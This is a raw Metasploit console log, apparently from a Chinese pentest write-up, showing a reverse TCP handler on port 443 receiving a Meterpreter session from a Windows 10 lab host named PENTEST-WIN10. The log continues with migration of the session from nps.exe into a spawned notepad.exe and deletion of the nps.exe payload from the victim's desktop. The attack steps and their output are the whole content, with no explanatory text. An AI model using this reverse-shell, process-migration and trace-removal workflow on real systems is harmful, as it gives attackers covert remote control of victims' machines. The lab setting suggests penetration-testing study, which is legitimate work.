 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.120:443
[*] Sending stage (206403 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.120:443 -> 192.168.0.103:4336) at +0800
[*] Session ID 1 (192.168.0.120:443 -> 192.168.0.103:4336) processing AutoRunScript 'post/windows/manage/migrate NAME=notepad.ex'
[*] Running module against PENTEST-WIN10
[*] Current server process: nps.exe (12804)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 13488
[+] Successfully migrated to process 13488
meterpreter > ls
Listing: C:\Users\ \Desktop\nps\code
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1070 fil 2019-09-26 09:47:15 +0800 nps.cs
100777/rwxrwxrwx 31744 fil 2019-09-26 09:47:15 +0800 nps.exe
meterpreter > rm nps.exe
meterpreter > ls
Listing: C:\Users\ \Desktop\nps\code
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1070 fil 2019-09-26 09:47:15 +0800 nps.cs
潇湘信安